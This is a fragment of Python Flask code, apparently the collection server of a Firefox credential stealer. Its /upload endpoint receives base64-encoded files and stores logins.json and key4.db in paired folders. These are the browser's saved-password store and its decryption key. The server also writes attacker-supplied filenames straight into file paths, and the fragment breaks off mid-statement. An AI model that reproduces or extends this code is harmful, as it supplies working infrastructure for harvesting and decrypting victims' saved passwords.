 ################---Save FireFox---######################
@app.route('/upload', methods=['POST'])
def uploads_file():

    global pair_counter

    data = request.get_json()
    filename = data.get('filename')
    file_content = data.get('file')

    if filename and file_content:
        try:
            # Decode the Base64 string
            file_bytes = base64.b64decode(file_content)

            # Determine the folder name based on the pair counter
            folder_number = pair_counter // 2 + 1
            folder_name = f'folder_{folder_number}'
            folder_path = os.path.join(uploads_dir, folder_name)

            # Create the folder if it doesn't exist
            if not os.path.exists(folder_path):
                os.makedirs(folder_path)

            # Save the file in the determined folder
            file_path = os.path.join(folder_path, filename)
            with open(file_path, 'wb') as f:
                f.write(file_bytes)

            # Increment the pair counter if the file is part of a new pair
            if filename in ['logins.json', 'key4.db']: